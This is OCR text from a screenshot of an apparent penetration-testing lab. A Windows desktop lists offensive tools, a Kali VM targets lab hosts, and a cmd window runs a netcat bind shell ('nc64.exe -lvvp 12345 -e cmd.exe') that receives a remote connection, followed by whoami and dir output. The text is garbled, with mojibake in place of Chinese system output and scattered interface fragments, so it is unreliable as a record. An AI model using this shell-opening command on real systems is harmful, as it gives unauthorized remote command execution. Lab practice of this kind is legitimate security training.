 20201012_W
文件 开始 动画 审阅 视图 加载项 帮助 百度网盘
网络安全就业推荐 bilibili
此电脑 Py-Shellc... metasploi... mingy2.elf evil.exe impacket 321.ps1 Invoke-P... Behinder_...
选择C:\WINDOWS\system32\cmd.exe - nc64.exe -lvvp 12345 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
zagn
回收
urps
VE-20
m
re-2020-... Cknife mingy.elf CVE-2020... h.ps1 6.ps1 bcps.ps1 ResHacker ppp.ps1
实验室.png FPipe.exe dirsearch 1.txt Get-Wlan... 1.ps1 sctagqry evil
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1
Tras
File Sys
Hom
Shell No. 1
File Actions Edit View Help
Microsoft Windows [�汾 10.0.18362.1082]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>whoami
whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>dir
dir
������ C �еľ��� Windows
�������к��� AE4E-0D3A
C:\Users\nathan\Desktop\tools\netcat-win32-1.12 ��Ŀ¼
2020/07/14 14:53 <DIR> .
2020/07/14 14:53 <DIR> ..
2004/12/28 12:23 12,166 doexec.c
1996/07/09 17:01 7,283 generic.h
1996/11/06 23:40 22,784 getopt.c
1994/11/03 20:07 4,765 getopt.h
1998/02/06 16:50 61,780 hobbit.txt
2004/12/27 18:37 18,009 license.txt
2011/09/17 00:46 300 Makefile
2011/09/17 00:52 38,616 nc.exe
2011/09/17 00:52 45,272 nc64.exe
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
英 20:28
91%